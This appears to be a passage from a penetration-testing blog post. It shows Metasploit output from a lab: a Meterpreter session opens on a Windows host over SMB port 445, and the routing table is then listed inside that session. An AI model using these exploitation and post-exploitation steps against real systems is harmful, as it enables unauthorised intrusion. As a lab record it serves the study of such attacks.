 [*] Started bind TCP handler against 172.16.10.207:4567
[*] Sending stage (200262 bytes) to 172.16.10.207
[*] Meterpreter session 5 opened (172.16.10.208:49578 -> 172.16.10.207:4567) at 2021-05-28 13:10:08 -0400
[+] 172.16.10.207:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.10.207:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.10.207:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > route print
[-] Unsupported command: print
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
127.0.0.0 255.0.0.0 127.0.0.1 306 1
127.0.0.1 255.255.255.255 127.0.0.1 306 1
127.255.255.255 255.255.255.255 127.0.0.1 306 1
172.16.10.0 255.255.255.0 172.16.10.207 266 11
172.16.10.207 255.255.255.255 172.16.10.207 266 11
172.16.10.255 255.255.255.255 172.16.10.207 266 11
https://blog.csdn.net/u014029795